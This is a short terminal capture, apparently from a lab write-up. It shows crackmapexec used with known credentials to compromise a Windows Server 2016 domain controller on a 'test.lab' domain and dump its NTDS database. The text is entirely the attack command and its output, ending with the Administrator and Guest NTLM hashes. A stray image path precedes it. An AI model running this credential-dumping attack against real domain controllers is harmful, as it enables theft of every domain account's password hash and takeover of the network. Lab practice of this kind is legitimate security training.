 └─$ crackmapexec smb 192.168.0.150 -u t -p Password123 --ntds
SMB 192.168.0.150 445 WIN-2IAL0N3F3AD [*] Windows Server 2016 Standard 14393 x64 (name:WIN-2IAL0N3F3AD) (domain:test.lab) (signing:True) (SMBv1:True)
SMB 192.168.0.150 445 WIN-2IAL0N3F3AD [+] test.lab\t:Password123 (Pwn3d!)
SMB 192.168.0.150 445 WIN-2IAL0N3F3AD [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.0.150 445 WIN-2IAL0N3F3AD Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
SMB 192.168.0.150 445 WIN-2IAL0N3F3AD Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::